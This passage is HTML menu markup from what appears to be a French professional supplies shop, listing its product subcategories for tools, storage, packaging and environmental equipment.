                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/sac-a-outils.html">
                                                Sac à outils                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/sacoches-et-mallettes-cuir.html">
                                                Sacoches et mallettes cuir                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/servantes-d-outillage.html">
                                                Servantes d'outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/soudure.html">
                                                Soudure                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/x-exclusivites-web-outillage.html">
                                                X - Exclusivités WEB - Outillage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/outillage/eclairage-professionnel.html">
                                                Éclairage professionnel                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/6-STOCKAGE-sans_ombre.png"
                                     alt="Stockage"
                                     loading="lazy"/>
                                                        <span>Stockage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Stockage                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/stockage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/bacs-norme-europe.html">
                                                Bacs Norme Europe                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/bacs-alimentaires.html">
                                                Bacs alimentaires                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/bacs-industriels.html">
                                                Bacs industriels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/bacs-plastiques.html">
                                                Bacs plastiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/bacs-a-bec.html">
                                                Bacs à bec                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/caisses-conteneurs.html">
                                                Caisses conteneurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/caisses-palettes.html">
                                                Caisses palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/ceintures-chauffantes-pour-futs.html">
                                                Ceintures chauffantes pour fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/chariots-pour-bacs.html">
                                                Chariots pour bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/coffres-de-rangement.html">
                                                Coffres de rangement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/conteneurs-fil.html">
                                                Conteneurs fil                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/cuves-carburant.html">
                                                Cuves carburant                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/cuves-de-stockage.html">
                                                Cuves de stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/ensemble-de-rayonnages.html">
                                                Ensemble de rayonnages                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/fut-et-accessoires-pour-futs.html">
                                                Fût et accessoires pour fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/futs.html">
                                                Fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/gondoles-de-magasin.html">
                                                Gondoles de magasin                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/mezzanines-industrielles.html">
                                                Mezzanines industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/palettes.html">
                                                Palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/pompes.html">
                                                Pompes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/protection-industrielle.html">
                                                Protection industrielle                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/pulverisateurs-et-jerrycans.html">
                                                Pulvérisateurs et Jerrycans                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-planchers-metal.html">
                                                Rayonnage - Planchers métal                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-cantilever.html">
                                                Rayonnage Cantilever                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-manurack.html">
                                                Rayonnage Manurack                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-alimentaire.html">
                                                Rayonnage alimentaire                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-d-archives.html">
                                                Rayonnage d'archives                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-de-bureaux.html">
                                                Rayonnage de bureaux                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-leger.html">
                                                Rayonnage léger                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-mi-lourd.html">
                                                Rayonnage mi-lourd                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-specifique.html">
                                                Rayonnage spécifique                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-a-bacs.html">
                                                Rayonnage à bacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-a-palettes.html">
                                                Rayonnage à palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-a-tablettes.html">
                                                Rayonnage à tablettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rayonnage-a-tablettes-grillagees-rayonnage-mobile.html">
                                                Rayonnage à tablettes grillagées - Rayonnage mobile                                             </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/recuperateurs-d-huile.html">
                                                Récupérateurs d'huile                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/rehausses-pour-palettes.html">
                                                Réhausses pour palettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/stockage/x-exclusivites-web-stockage.html">
                                                X - Exclusivités WEB - Stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/7-EMBALLAGE-sans_ombre.png"
                                     alt="Emballage"
                                     loading="lazy"/>
                                                        <span>Emballage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Emballage                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/emballage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/banderoleuses.html">
                                                Banderoleuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/caisses-carton.html">
                                                Caisses carton                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/calage-et-protection.html">
                                                Calage et protection                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/cerclage-feuillard.html">
                                                Cerclage - Feuillard                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/collage-agrafage.html">
                                                Collage - Agrafage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/demenagement.html">
                                                Déménagement                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/derouleurs-coupeurs.html">
                                                Dérouleurs - Coupeurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/films-etirables-housses-retractables.html">
                                                Films étirables - Housses rétractables                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/pesage.html">
                                                Pesage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/rubans-adhesifs.html">
                                                Rubans adhésifs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/scotcheuses-pour-cartons.html">
                                                Scotcheuses pour cartons                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/soudeuses.html">
                                                Soudeuses                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/tables-d-emballage.html">
                                                Tables d'emballage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/valises-et-mallettes.html">
                                                Valises et mallettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/emballage/x-exclusivites-emballage.html">
                                                X- Exclusivités WEB - Emballage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/8-ENVIRONNEMENT-sans_ombre.png"
                                     alt="Environnement"
                                     loading="lazy"/>
                                                        <span>Environnement</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Environnement                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/environnement.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/absorbants.html">
                                                Absorbants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/armoires-bouteilles-de-gaz.html">
                                                Armoires bouteilles de gaz                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/armoires-de-surete-avec-retention.html">
                                                Armoires de sûreté avec rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/bacs-de-retention.html">
                                                Bacs de rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/bacs-de-retention-souples.html">
                                                Bacs de rétention souples                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/bennes.html">
                                                Bennes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/box-de-stockage.html">
                                                Box de stockage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/chariots-de-voirie.html">
                                                Chariots de voirie                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/conteneurs-a-dechets.html">
                                                Conteneurs à déchets                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/plateformes-de-retention.html">
                                                Plateformes de rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/poubelles-supports-sacs.html">
                                                Poubelles - Supports sacs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/presses-a-balles.html">
                                                Presses à balles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/rayonnage-avec-retention.html">
                                                Rayonnage avec rétention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/environnement/x-exclusivites-environnement.html">
                                                X- Exclusivités WEB - Environnement                                            </a>
                                        </div>

                                                                    </li>
